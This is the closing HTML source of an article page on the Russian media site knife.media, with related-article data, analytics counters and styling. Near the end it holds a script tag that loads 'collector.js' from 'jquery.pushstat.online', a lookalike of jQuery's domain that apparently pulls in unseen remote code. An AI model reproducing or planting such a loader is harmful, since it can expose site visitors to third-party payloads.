\u043a\u043e\u0441\u043c\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0434\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043c\u043e\u0441\u0442\u043e\u0432 \u0438 \u0434\u043e\u0440\u043e\u0433: <em>\u043a\u0430\u043a \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0434\u0435\u043d\u044c \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/ot-kosmeticheskih-sredstv-do-stroitelstva-mostov-i-dorog\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-14_16-46-50.jpg"},{"title":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0434\u043b\u044f \u043d\u0435\u0437\u0440\u044f\u0447\u0435\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430 \u0432\u0430\u0436\u0435\u043d \u0445\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u0438\u0434 \u0438\u0437&nbsp;\u043e\u043a\u043d\u0430 \u043e\u0442\u0435\u043b\u044f: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u043e\u0432 \u0441\u00a0\u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435\u043c \u0437\u0440\u0435\u043d\u0438\u044f<\/em>","link":"\/vision-loss-travel\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Slepye-glav-1-360x270.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u0441\u043c\u0435\u043b\u043e\u0441\u0442\u044c&nbsp;&mdash; \u0433\u043e\u0440\u0434\u0438\u0442\u044c\u0441\u044f \u0441\u043e\u0431\u043e\u0439 \u0438&nbsp;\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u0435\u0431\u044f&raquo;. <em>\u0424\u043e\u0442\u043e\u0441\u0435\u0441\u0441\u0438\u0438 \u043a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0434\u043b\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u043e\u043d\u043a\u043e\u0431\u043e\u043b\u044c\u043d\u044b\u0445<\/em>","link":"\/bye-chemo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Rak-glav-360x270.jpg"},{"title":"\u041c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u043c \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u043a\u0440\u044b\u0448. <em>\u041a\u0430\u043a \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u044b \u043f\u0440\u043e\u0448\u043b\u043e\u0433\u043e \u0432\u0435\u043a\u0430 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u043b\u0430 \u043e\u0431\u0440\u0430\u0437\u044b \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0432\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e<\/em>","link":"\/buddhist-photography\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Buddistskie-foto-glav-360x270.jpg"},{"title":"\u0423&nbsp;\u043a\u043e\u0433\u043e \u0442\u0440\u0430\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u0435\u0435. <em>\u041a\u0430\u043a \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043b\u044e\u0431\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u0433\u0430\u0437\u043e\u043d\u044b \u0438\u00a0\u0447\u0435\u043c \u044d\u0442\u043e \u0443\u0433\u0440\u043e\u0436\u0430\u0435\u0442 \u043f\u0440\u0438\u0440\u043e\u0434\u0435<\/em>","link":"\/gazon-histoire\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Gazon-glav-360x270.jpg"},{"title":"\u0410\u043d\u0434\u0440\u043e\u0433\u0435\u043d\u043d\u0430\u044f \u0430\u043b\u043e\u043f\u0435\u0446\u0438\u044f. <em>\u041f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u0431\u043e\u0440\u044c\u0431\u044b \u0441\u00a0\u043e\u0431\u043b\u044b\u0441\u0435\u043d\u0438\u0435\u043c<\/em>","link":"\/androgenetic-alopecia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Alopecziya-glav-360x270.jpg"},{"title":"\u041c\u043e\u0436\u043d\u043e&nbsp;\u043b\u0438 \u043f\u043e\u0441\u0435\u0434\u0435\u0442\u044c \u0437\u0430&nbsp;\u043d\u043e\u0447\u044c: <em>\u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u0440\u0435\u0436\u0434\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u00a0\u0432\u043d\u0435\u0437\u0430\u043f\u043d\u043e\u0433\u043e \u043f\u043e\u0441\u0435\u0434\u0435\u043d\u0438\u044f<\/em>","link":"\/greying\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Sedina-glav-360x270.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b. <em>\u041a\u0430\u043a \u0432\u043d\u0435\u0448\u043d\u043e\u0441\u0442\u044c \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430\u00a0\u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u044c\u0435\u0440\u0443<\/em>","link":"\/pulchronomics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Krasota-glav-360x270.jpg"},{"title":"\u0421\u043a\u0432\u043e\u0442\u0442\u0435\u0440\u044b, \u0444\u0440\u0430\u043d\u0442\u044b \u0438&nbsp;\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u044b: <em>8\u00a0\u043f\u0440\u0438\u0447\u0438\u043d \u0432\u043b\u044e\u0431\u0438\u0442\u044c\u0441\u044f \u0432\u00a0\u0448\u043c\u0435\u043b\u0435\u0439<\/em>","link":"\/love-bumblebees\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/03\/SHmeli-glav-360x270.jpg"},{"title":"\u0423\u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u043b\u044f\u0440\u043d\u0443\u044e \u043d\u043e\u0447\u044c \u0438&nbsp;\u0441\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0441\u0438\u044f\u043d\u0438\u0435: <em>\u0444\u043e\u0442\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u0438\u0437\u00a0\u0440\u0443\u0441\u0441\u043a\u043e\u0439 \u041b\u0430\u043f\u043b\u0430\u043d\u0434\u0438\u0438<\/em>","link":"\/teriberka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Teriberka-2-360x239.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u0433\u0440\u0443\u0434\u0438: <em>\u0448\u0435\u0441\u0442\u044c \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u0439 \u0433\u0440\u0443\u0434\u043d\u044b\u0445 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0442\u043e\u0432<\/em>","link":"\/artificial-breast\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Implanty-glav-360x270.jpg"},{"title":"\u042d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0438\u043d\u0435\u043a\u043e\u043b\u043e\u0433\u0438\u044f: <em>\u043a\u0430\u043a \u0438\u00a0\u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044f \u0436\u0435\u043d\u0441\u043a\u0438\u0445 \u043f\u043e\u043b\u043e\u0432\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432<\/em>","link":"\/aesthetic-gynecology\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Intimnoe-omolozhenie-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"d23f83791e","time":"1769191704","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
